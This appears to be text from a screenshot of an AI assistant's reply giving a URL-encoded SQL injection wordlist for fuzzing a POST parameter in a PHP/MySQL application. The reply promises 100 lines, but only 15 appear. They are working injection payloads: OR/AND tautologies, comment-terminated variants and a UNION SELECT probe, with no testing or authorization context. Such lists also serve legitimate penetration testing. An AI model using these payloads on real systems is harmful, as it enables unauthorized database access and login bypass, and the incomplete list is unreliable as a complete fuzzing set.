 Here's a 100-line URL-encoded wordlist tailored for fuzzing a POST body parameter for SQL
Injection vulnerabilities in a PHP and MySQL environment. These inputs include common SQL
Injection payloads that are URL-encoded to ensure they are properly handled when injected into
the request.
</> Sql Injection Wordlist
1 1%27%20OR%20%271%27%3D%271
2 1%27%20AND%20%271%27%3D%271
3 1%27%20AND%20%271%27%3D%270
4 1%27%20OR%20%271%27%3D%270
5 1%27%20OR%201%3D1--%20-
6 1%27%20AND%201%3D1--%20-
7 1%27%20AND%201%3D0--%20-
8 1%27%20OR%20x%3D0%20--%20-
9 1%27%20UNION%20SELECT%201%2C2%2C3--%20-
10 %27%20OR%20%271%27%3D%271%20--%20-
11 %27%20OR%20%271%27%3D%270%20--%20-
12 %27%20OR%201%3D1%20--%20-
13 %27%20AND%201%3D1%20--%20-
14 %27%20AND%201%3D0%20--%20-
15 %27%20OR%20x%3D0%20--%20-